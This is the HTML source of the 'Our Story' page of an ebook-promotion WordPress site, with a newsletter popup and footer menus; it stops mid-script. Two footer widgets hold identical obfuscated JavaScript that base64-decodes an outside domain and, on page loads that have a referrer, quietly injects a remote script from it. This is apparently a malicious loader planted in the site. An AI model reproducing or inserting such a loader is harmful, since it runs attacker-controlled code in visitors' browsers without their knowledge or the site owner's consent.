										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Search</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Search for:" method="get" class="search-form" action="https://deluxeromance.com/">
	<label for="search-form-1">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
				<span class="screen-reader-text">Close search</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
					<span class="toggle-text">Close Menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Mobile" role="navigation">

						<ul class="modal-menu reset-list-style">

						<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-201967"><div class="ancestor-wrapper"><a href="https://deluxeromance.com/">Home</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-201969"><div class="ancestor-wrapper"><a href="https://deluxeromance.com/books/">Books</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205196"><div class="ancestor-wrapper"><a href="https://deluxeromance.com/blog/">Blog</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-198264"><div class="ancestor-wrapper"><a target="_blank" rel="noopener" href="https://cravebooks.com/promote-book?promotion_site=deluxromance">Promote Your Book</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content" role="main">

	
<article class="post-51698 page type-page status-publish hentry" id="post-51698">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		<h1 class="entry-title">Our Story</h1>
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<div class="story_sec">
<p>Best Free Kindle Books was started by Chelsea Parker .  Her visitors quickly became avid fans because of her exceptional book selections and personal interactions with each and everyone of her fans.</p>
<p><strong>For Readers:</strong></p>
<p>Best Free Kindle Books is a daily email service that sends you free and bargain ebooks.  Each email arrives with everything you need to know about the daily book deals, including but not limited to book covers, titles, descriptions, links to purchase from various stores (Amazon, Kobo, BN, Smashwords), author bios and contact information, audio book links and more.</p>
<p><strong>For Authors/Publishers:</strong></p>
<p>Best Free Kindle Books provides the most robust book pages available outside of Amazon.  Connect with your readers by submitting your books and including your author information, Facebook page, website/blog and email address.  Connect directly with readers looking to find the next great story.</p>
<p>Her loyal readers followed and she grew the site to 20,000+ readers within a year.  Along the way she offered her readers a great selection of free and bargain romance books sent to their email inboxes each and everyday.  She continues to run the site with her staff and works daily on finding the best reads and communicating with the growing fanbase.</p>
<ul class="story_links">
<li><a href="https://pillowtalkbooks.com//">Pillow Talk Books</a></li>
<li><a href="https://deluxeromance.com/">Deluxe Romance</a></li>
<li><a href="https://cravebooks.com/">Crave Books</a></li>
</ul>
</div>
<p><a href="https://deluxeromance.com/contact/">Contact Us Here</a></p>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->
	
	

<div class="fs-t41">
	
<div class="container">


	
 </div>
</div>

	
	

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
</article><!-- .post -->





</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			
				<aside class="footer-widgets-outer-wrapper" role="complementary">

					<div class="footer-widgets-wrapper">

						
							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_search"><div class="widget-content"><form role="search"  method="get" class="search-form" action="https://deluxeromance.com/">
	<label for="search-form-2">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-form-2" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>
</div></div>
		<div class="widget widget_recent_entries"><div class="widget-content">
		<h2 class="widget-title subheading heading-size-3">Recent Posts</h2><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://deluxeromance.com/second-chance-romance/">Second Chance Romance: Why We Love These Heartfelt Stories</a>
									</li>
											<li>
					<a href="https://deluxeromance.com/page-turner-books/">You Can&#8217;t Miss These 73 Page Turner Books</a>
									</li>
					</ul>

		</nav></div></div><div class="widget widget_recent_comments"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Recent Comments</h2><nav aria-label="Recent Comments"><ul id="recentcomments"></ul></nav></div></div><div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>							</div>

						
						
							<div class="footer-widgets column-two grid-item">
								<div class="widget widget_archive"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Archives</h2><nav aria-label="Archives">
			<ul>
					<li><a href='https://deluxeromance.com/2024/09/'>September 2024</a></li>
	<li><a href='https://deluxeromance.com/2020/12/'>December 2020</a></li>
			</ul>

			</nav></div></div><div class="widget widget_categories"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Categories</h2><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-2405"><a href="https://deluxeromance.com/category/blog/">Blog</a>
</li>
			</ul>

			</nav></div></div><div class="widget widget_meta"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Meta</h2><nav aria-label="Meta">
		<ul>
						<li><a href="https://deluxeromance.com/wp-login.php">Log in</a></li>
			<li><a href="https://deluxeromance.com/feed/">Entries feed</a></li>
			<li><a href="https://deluxeromance.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></div></div><div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>							</div>

						
					</div><!-- .footer-widgets-wrapper -->

				</aside><!-- .footer-widgets-outer-wrapper -->

			
		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->


<!-- Modern Subscribe Popup -->
<div id="subscribe-popup" class="popup-overlay">
  <div class="popup-content">
    <span class="popup-close">&times;</span>

    <!-- Header with Icon -->
    <div class="popup-header">
      <div class="popup-icon">
        <svg class="popup-icon-mail" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="white">
          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
            d="M3 8l7.89 4.26a2 2 0 002.22 0L21 8M5 19h14a2 2 0 002-2V7a2 2 0 00-2-2H5a2 2 0 00-2 2v10a2 2 0 002 2z" />
        </svg>
      </div>
      <h2 class="popup-title">Free & Discounted Books Right to Your Inbox</h2>
    </div>

    <!-- Body -->
    <div class="popup-body">
      <p class="popup-description">
        Join thousands of readers getting free daily emails with the hottest new releases, limited-time promos,
        and hidden gems – before anyone else.
      </p>
      <p class="popup-note">
        It's 100% free. No spam, just great books delivered daily.
      </p>

      <!-- Form -->
      <div class="form-container">
        	<div class="cst-subscribe">
		<style type="text/css">
			.gg-info {
		        box-sizing: border-box;
			    position: relative;
			    display: block;
			    transform: scale(var(--ggs,1));
			    width: 15px;
			    height: 15px;
			    border: 2px solid;
			    border-radius: 40px;
			    display: inline-block;
			    top: 3px;
			}
			.gg-info::after,
			.gg-info::before {
			    content: "";
			    display: block;
			    box-sizing: border-box;
			    position: absolute;
			    border-radius: 3px;
			    width: 1px;
			    background: currentColor;
			    left: 6px;
			}
			.gg-info::after {
		        bottom: 2px;
				height: 5px;
			}
			.gg-info::before {
			    height: 1px;
				top: 3px;
			}
.emailSub .emailSubbox
 {
    position: relative;
    box-shadow: 0 0 7px rgba(0, 0, 0, 0.5);
    background: #fff;
    border-radius: 60px;
 }
		</style>
		<form class="emailSub" method="post">
<div class="emailSubbox">
			<input type="email" class="expemail" name="email" placeholder="Enter your Email address here" autocomplete="email" required>
			<input type="hidden" name="first_name" value="">
			<input type="hidden" name="last_name" value="">
			<input type="hidden" name="reference_site" value="DRB">
			<input type="submit" value="Subscribe" class="subBtn">
		</div>
		
        <div class="two-column-check">
          <span class="left-col">
            <input type="checkbox" name="is_account_create" value="true" class="is_account_create">
          </span>
          <span class="right-col">
            Create a free CraveBooks account to access your personal dashboard, save your favorite books, and enjoy additional reader benefits.
            <i class="gg-info ml-2"></i>
          </span>
        </div>
</form>
	</div>
      </div>

      <!-- Checklist -->
      <ul class="popup-checklist">
        <li><span>✔</span> Limited-time promos & hidden gems</li>
        <li><span>✔</span> 100% free, no spam guarantee</li>
      </ul>

      <!-- Decline link -->
      <p class="popup-decline">
        <a href="#">No, I don't want free books.</a>
      </p>
    </div>
  </div>
</div>

<!-- Info Popup Modal -->
<div class="info-popup-overlay" id="info-popup-overlay" style="display: none;">
  <div class="info-popup-modal">
    <div class="info-popup-header">
      <h4>Unlock more for your reading life by creating a CraveBooks Account!</h4>
      <span class="info-popup-close">×</span>
    </div>
    <div class="info-popup-content">
      <p> Thanks for joining our newsletter! Want to dive even deeper into the world of books you love? Create a free CraveBooks reader account and unlock exclusive perks:</p>
      <ul>
        <li>
          <p>Connect directly with your favorite authors and discover new ones.</p>
        </li>
        <li>
          <p>Be the first to know about new releases and exciting updates.</p>
        </li>
        <li>
          <p>Share your thoughts and chat about books with a passionate community.</p>
        </li>
        <li>
          <p>Get notified about special book updates, participate in giveaways where you can get fun items & books, and download free books – all without spending a dime!</p>
        </li>
      </ul>
      <p>It's the perfect way to enrich your reading journey and discover your next obsession. Join our community of avid readers today!</p>
    </div>
  </div>
</div>

<style type="text/css">
  /* Overlay background */
  .popup-overlay {
    position: fixed;
    inset: 0;
    background: rgba(0, 0, 0, 0.4);
    display: none;
    justify-content: center;
    align-items: center;
    z-index: 9999;
  }

  /* Popup box */
  .popup-content {
    background: #ffffff;
    border-radius: 12px;
    max-width: 680px;
    width: 90%;
    padding: 40px 30px;
    box-shadow: 0 20px 60px rgba(0, 0, 0, 0.1);
    text-align: center;
    position: relative;
  }

  /* Close button */
  .popup-close {
    position: absolute;
    top: 12px;
    right: 18px;
    font-size: 26px;
    cursor: pointer;
    color: #999;
  }

  /* Updated header styles for side-by-side layout */
  .popup-header {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 15px;
    margin-bottom: 12px;
  }

  /* Icon styles - updated for inline display */
  .popup-icon {
     background: #000; 
    width: 35px;
    height: 35px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    flex-shrink: 0; /* Prevents icon from shrinking */
    border: 1px solid #000;
  }

  .popup-icon-mail {
    width: 20px;
    height: 20px;
    /* color: #fff; */
  }

  /* Title styles - updated */
  .popup-title {
    font-size: 26px;
    font-weight: 700;
    color: #222;
    margin: 0; /* Remove default margin since we're using flexbox gap */
    text-align: left; /* Align text to left since icon is on the left */
  }

  /* Subtext */
  .popup-description {
    font-size: 15px;
    color: #555;
    margin-bottom: 10px;
  }

  .popup-note {
    font-size: 13px;
    color: #333;
    font-weight: 500;
    margin-bottom: 25px;
  }

  /* Form - input & button must be styled inside .form-container */
  .form-container input[type="email"] {
    width: 100% !important;
    padding: 14px 16px !important;
    border: 2px solid #ddd!important;
    border-radius: 8px!important;
    font-size: 15px!important;
    margin-bottom: 12px!important;
    box-sizing: border-box!important;
    background: #fff!important; 
    box-shadow: none!important;
    display: block!important; 
    letter-spacing: -.015em!important; 
    max-width: 100%!important;  
}

#subscribe-popup .subscribe .input-group {
    border-radius: inherit !important;
    background: inherit !important;
    border: inherit !important;
    padding: inherit !important;
}

#subscribe-popup .emailSub .emailSubbox {
    position: inherit !important;
    box-shadow: inherit !important;
    background: inherit !important;
    border-radius: inherit !important;
}
  

  .form-container input[type="email"]:focus {
    outline: none;
    border-color: #4a56e2;
    box-shadow: 0 0 0 3px rgba(74, 86, 226, 0.15);
  }

 #subscribe-popup .form-container .emailSub .is_account_create {
    width: 23px;
    height: 23px;
    top: 14px;
    border-radius: 5px;
}

#subscribe-popup .input-group-append{
  width: 100% !important;
}
  #subscribe-popup .subBtn {
    background: #000;
    border-radius: 9px;
    font-size: 22px;
    padding: 9px;
    border: 0; 
    color: #fff;
    cursor: pointer;
    display: inline-block; 
    font-weight: 600;
    letter-spacing: .0333em;
    line-height: 1.25;
    margin-top: 10px;
    opacity: 1; 
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    transition: opacity .15s linear;
    width: 100% !important;
    position: unset !important;
  }

  /* Terms */
  .popup-terms {
    font-size: 12px;
    color: #777;
    margin-top: 10px;
  }

  .popup-terms a {
    color: #4a56e2;
    text-decoration: underline;
  }

  /* Checklist */
  .popup-checklist {
    list-style: none;
    padding: 0;
    margin: 25px 0 10px;
    font-size: 14px;
    color: #444;
    text-align: left;
  }

  .popup-checklist li {
    display: flex;
    align-items: center;
    gap: 10px;
    margin-bottom: 8px;
  }

  .popup-checklist li span {
    color: #00b894;
    font-weight: bold;
  }

  /* Decline */
  .popup-decline {
    font-size: 13px;
    text-align: center;
    margin-top: 20px;
  }

  .popup-decline a {
    color: #888;
    text-decoration: underline;
  }

  .popup-decline a:hover {
    color: #000;
  }


  .two-column-check {
    display: flex;
    align-items: flex-start;
    font-size: 19px;
    margin: 15px 0 0 0;
    gap: 12px;
  }

  .two-column-check .left-col {
    flex: 0 0 auto;
    margin-top: 3px;
  }

 .two-column-check .right-col {
    flex: 1;
    line-height: 1.4;
    color: #444;
    font-size: 15px;
    text-align: left;
}

  /* Responsive */
  @media (max-width: 480px) {
    .popup-content {
      padding: 30px 20px;
    }

    .popup-title {
      font-size: 18px;
    }

    .popup-description,
    .popup-note,
    .popup-checklist {
      font-size: 14px;
    }
  }

  /* Info Popup Styles */
  .info-popup-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    z-index: 9999;
    display: flex;
    justify-content: center;
    align-items: center;
  }

  .info-popup-modal {
    background: white;
    border-radius: 8px;
    max-width: 600px;
    width: 90%;
    max-height: 90vh;
    overflow-y: auto;
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.3);
  }

  .info-popup-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 20px;
    border-bottom: 1px solid #eee;
  }

  .info-popup-header h4 {
    margin: 0;
    color: #333;
  }

  .info-popup-close {
    font-size: 24px;
    cursor: pointer;
    color: #999;
    line-height: 1;
  }

  .info-popup-close:hover {
    color: #333;
  }

  .info-popup-content {
    padding: 20px;
  }

  .info-popup-content p {
    margin: 0;
    line-height: 1.6;
    color: #555;
  }
</style>

<script>
  // Cookie functions
  function setCookie(name, value, days) {
    const date = new Date();
    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
    const expires = "expires=" + date.toUTCString();
    document.cookie = name + "=" + value + ";" + expires + ";path=/;SameSite=Lax";
    console.log('Cookie set:', name, value, 'for', days, 'days');
  }

  function getCookie(name) {
    const decodedCookie = decodeURIComponent(document.cookie);
    const cookies = decodedCookie.split(';');
    for (let i = 0; i < cookies.length; i++) {
      let cookie = cookies[i].trim();
      if (cookie.indexOf(name + "=") === 0) {
        return cookie.substring(name.length + 1, cookie.length);
      }
    }
    return null;
  }

  jQuery(document).ready(function() {
    const popup = document.getElementById('subscribe-popup');
    const closeButton = document.querySelector('.popup-close');
    const declineLink = document.querySelector('.popup-decline a');
    
    let popupShown = false;
    let exitIntentEnabled = true;
    let timeoutId = null;

    function canShowPopup() {
      const popupClosed = getCookie("newsletter_popup_closed");
      const subscribed = getCookie("newsletter_subscribed");
      
      console.log('Checking cookies - popupClosed:', popupClosed, 'subscribed:', subscribed);
      
      // Don't show if user has subscribed (permanent cookie)
      if (subscribed === "true") {
        console.log('User already subscribed, popup blocked permanently');
        return false;
      }
      
      // Don't show if popup was closed today
      if (popupClosed === "true") {
        console.log('Popup was closed today, blocked for 24 hours');
        return false;
      }
      
      return true;
    }

    function showPopup(trigger = 'unknown') {
      if (!canShowPopup() || popupShown) {
        return;
      }
      
      console.log('Showing popup triggered by:', trigger);
      popupShown = true;
      exitIntentEnabled = false; // Disable exit intent after showing popup
      
      // Set cookie immediately when popup is shown
      setCookie("newsletter_popup_closed", "true", 1); // 1 day
      
      popup.style.display = 'flex';
      document.body.style.overflow = 'hidden';
      
      // Clear the timeout if popup is shown via exit intent
      if (timeoutId) {
        clearTimeout(timeoutId);
        timeoutId = null;
      }
    }

    function hidePopup(reason = 'close') {
      popup.style.display = 'none';
      document.body.style.overflow = 'auto';
      console.log('Popup hidden, reason:', reason);
    }

    // Exit intent detection
    function handleMouseLeave(e) {
      // Check if mouse is leaving from the top of the viewport
      if (e.clientY <= 0 && exitIntentEnabled && !popupShown) {
        showPopup('exit-intent');
      }
    }

    // Close popup events
    if (closeButton) {
      closeButton.addEventListener('click', function(e) {
        e.preventDefault();
        hidePopup('close-button');
      });
    }

    // Handle decline link
    if (declineLink) {
      declineLink.addEventListener('click', function(e) {
        e.preventDefault();
        hidePopup('decline');
      });
    }

    // Close on overlay click (clicking outside)
    popup.addEventListener('click', function(e) {
      if (e.target === popup) {
        hidePopup('outside-click');
      }
    });

    // Close on Escape key
    document.addEventListener('keydown', function(e) {
      if (e.key === 'Escape' && popup.style.display === 'flex') {
        hidePopup('escape-key');
      }
    });

          // Initialize popup functionality
      if (canShowPopup()) {
        console.log('Popup can be shown, setting up triggers');
        
        // Set up 90-second timer
        timeoutId = setTimeout(function() {
          showPopup('90-second-timer');
        }, 90000); // 90 seconds
        
        // Set up exit intent detection
        document.addEventListener('mouseleave', handleMouseLeave);
        
        // Also listen on document for better coverage
        document.documentElement.addEventListener('mouseleave', handleMouseLeave);
      } else {
        console.log('Popup blocked by cookies');
      }
    
    // Handle successful subscription
    jQuery(document).on('submit', '.emailSub', function(e) {
      console.log('Newsletter form submitted');
      
      // Set permanent subscription cookie
      setCookie("newsletter_subscribed", "true", 365); // 1 year
      
      // Hide popup immediately
      setTimeout(function() {
        hidePopup('subscribed');
      }, 100);
    });

    // Handle form submission success (if there's an AJAX response)
    jQuery(document).on('newsletter_subscribed', function() {
      console.log('Newsletter subscription confirmed');
      setCookie("newsletter_subscribed", "true", 365);
      hidePopup('subscription-confirmed');
    });

    // Clean up event listeners when popup is hidden
    function cleanupEventListeners() {
      document.removeEventListener('mouseleave', handleMouseLeave);
      document.documentElement.removeEventListener('mouseleave', handleMouseLeave);
      if (timeoutId) {
        clearTimeout(timeoutId);
        timeoutId = null;
      }
    }

    // Clean up when popup is closed
    jQuery(popup).on('popup-hidden', cleanupEventListeners);
  });

  // Info popup functionality
  jQuery('body').on('click', '.gg-info', function(e) {
    e.preventDefault();
    e.stopPropagation();
    jQuery('#info-popup-overlay').fadeIn(300);
  });

  // Close info popup
  jQuery('.info-popup-close, .info-popup-overlay').on('click', function(e) {
    if (e.target === this) {
      jQuery('#info-popup-overlay').fadeOut(300);
    }
  });

  // Close info popup on Escape key
  jQuery(document).on('keydown', function(e) {
    if (e.keyCode === 27) { // Escape key
      jQuery('#info-popup-overlay').fadeOut(300);
    }
  });

  // Debug function to clear cookies (for testing)
  window.clearNewsletterCookies = function() {
    document.cookie = "newsletter_popup_closed=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;";
    document.cookie = "newsletter_subscribed=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;";
    console.log('Newsletter cookies cleared');
  };

  // Debug function to check cookie status
  window.checkNewsletterStatus = function() {
    const popupClosed = getCookie("newsletter_popup_closed");
    const subscribed = getCookie("newsletter_subscribed");
    console.log('Newsletter Status:');
    console.log('- Popup Closed Today:', popupClosed);
    console.log('- Subscribed:', subscribed);
    console.log('- Can Show Popup:', !popupClosed && !subscribed);
  };
</script>
<style>
#subscribe-popup form.emailSub {
    box-shadow: none;
}
#subscribe-popup .subBtn{
   height: auto;
   line-height: normal;
}
</style>

		<footer id="site-footer" role="contentinfo" class="header-footer-group">
			<div class="footer_top">
				<div class="container">
					<div class="footer_top_items">
						<div class="row">
 <div class="col-sm-4">
                                                                <div class="footer_top_item footer_top_info">
                                                                                <div class="menu-about-container">
                                                                                        <div class="footer_menu_head">Overview</div>
                                                                                        <div class="menu-footer-overview-container"><ul id="menu-footer-overview" class="menu"><li id="menu-item-203500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203500"><a href="https://deluxeromance.com/about-us/">About Us</a></li>
<li id="menu-item-203499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203499"><a href="https://deluxeromance.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-203498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203498"><a href="https://deluxeromance.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-205077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205077"><a href="https://deluxeromance.com/contact/">Contact Us</a></li>
</ul></div>                                                                                </div>
                                                                </div>
                                                        </div>

							<div class="col-sm-4">
								<div class="footer_top_item footer_top_info">

									<div class="menu-about-container">
										<div class="footer_menu_head">Readers</div>
										<div class="menu-footer-readers-container"><ul id="menu-footer-readers" class="menu"><li id="menu-item-205076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-205076"><a href="/books/">Books</a></li>
</ul></div>									</div>
								</div>
							</div>



							<div class="col-sm-4">
								<div class="footer_top_item footer_top_info">
										<div class="menu-about-container">
<div class="footer_menu_head">Authors</div>
                                                                                        <div class="menu-footer-authors-container"><ul id="menu-footer-authors" class="menu"><li id="menu-item-205075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-205075"><a href="https://cravebooks.com/promote-book?promotion_site=deluxromance">Promote Your Book</a></li>
</ul></div>
										</div>
								</div>
							</div>
<!--<div class="col-sm-3">
	<div class="footer_top_item footer_top_info">
			<div class="menu-about-container">
				<div class="footer_menu_head">Follow Us</div>
				<ul class="social">
					<li><a href="https://www.facebook.com/ReadCraveBooks" itemprop="url"><img src="https://deluxeromance.com/wp-content/themes/deluxeromance/assets/images/fb.png" alt="facebook icon" /></a></li>
					<li><a href="https://twitter.com/crave_books" itemprop="url"><img src="https://deluxeromance.com/wp-content/themes/deluxeromance/assets/images/twit.png" alt="twitter icon" /></a></li>
					<li><a href="https://www.pinterest.com/crave_books/" itemprop="url"><img src="https://deluxeromance.com/wp-content/themes/deluxeromance/assets/images/insta.png" alt="instagram"/></a></li>											
				</ul>
			</div>
	</div>
</div> -->
							
							
							
							
							
						</div>
					</div>
				</div>
			</div>


			<div class="section-inner container">

				<div class="footer-credits">

					<p class="footer-copyright">&copy;
						2026						<a href="https://deluxeromance.com/">Deluxe Romance | Free Romance eBooks</a>
					</p><!-- .footer-copyright -->

				</div><!-- .footer-credits -->

				<a class="to-the-top text-white" href="#site-header">
					<span class="to-the-top-long">
						To the top <span class="arrow" aria-hidden="true">&uarr;</span>					</span><!-- .to-the-top-long -->
					<span class="to-the-top-short">
						Up <span class="arrow" aria-hidden="true">&uarr;</span>					</span><!-- .to-the-top-short -->
				</a><!-- .to-the-top -->

			</div><!-- .section-inner -->

		</footer><!-- #site-footer -->
		</div>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
		<script src="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.6.0/js/bootstrap.min.js"></script>
		
		<script>
		jQuery('body').on('change', '.expemail', function(e) {
				var email = jQuery(this).val();
				var res = email.split("@"); //An array, which looks like this [sample, email.com]
				jQuery(this).next().val(res[0]);

			});	
				
			
		jQuery('body').on('submit', '.emailSub', function(e) {
			e.preventDefault();           	
				
				var signupForm = jQuery(this).serialize();
				jQuery.ajax({               
					type   : "POST",
					url    : "https://deluxeromance.com/wp-admin/admin-ajax.php",
					data   : {
						from: signupForm,
						action: 'subscribe_function'
					},
					context:this,
					beforeSend: function() {
					// setting a timeout
					
					jQuery(this).find('.subBtn').val('Submiting...');
					
					},
					success: function(data){
						var response = JSON.parse(data);
											
						if(response.result == 'success'){						
		setCookie("subscribed", "true", 3650); // Set cookie for 10 years
							window.location.href = response.redirect;												
						}
							
					}
				});
										
			});
			</script>
			<script type="text/javascript">
			  jQuery(".cst-modal-open").on('click', function() {
			  jQuery(".custom-model-main").addClass('model-open');
			}); 
			jQuery(".cst-modal-close, .cst-modal-overlay").click(function(){
			  jQuery(".custom-model-main").removeClass('model-open');
			});
			  
			</script>
		<script src="https://deluxeromance.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/deluxeromance.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://deluxeromance.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	


		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.matchHeight/0.7.2/jquery.matchHeight-min.js" integrity="sha512-/bOVV1DV1AQXcypckRwsR9ThoCj7FqTV2/0Bm79bL3YSyLkVideFLE3MIZkq1u5t28ke1c0n31WYCOrO01dsUg==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>


		<script>
			$(document).ready(function(){
